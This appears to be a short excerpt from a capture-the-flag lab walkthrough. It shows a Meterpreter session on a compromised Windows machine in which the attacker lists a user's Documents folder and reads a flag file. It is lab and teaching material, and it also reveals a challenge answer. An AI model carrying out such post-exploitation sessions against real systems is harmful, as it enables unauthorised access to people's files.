 meterpreter > pwd
C:\Users\Jon\Documents
meterpreter > dir
Listing: C:\Users\Jon\Documents
===============================

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
40777/rwxrwxrwx   0     dir   2018-12-12 22:13:31 -0500  My Music
40777/rwxrwxrwx   0     dir   2018-12-12 22:13:31 -0500  My Pictures
40777/rwxrwxrwx   0     dir   2018-12-12 22:13:31 -0500  My Videos
100666/rw-rw-rw-  402   fil   2018-12-12 22:13:45 -0500  desktop.ini
100666/rw-rw-rw-  37    fil   2018-12-12 22:49:18 -0500  flag3.txt

meterpreter > cat flag3.txt
flag{admin_documents_can_be_valuable}meterpreter >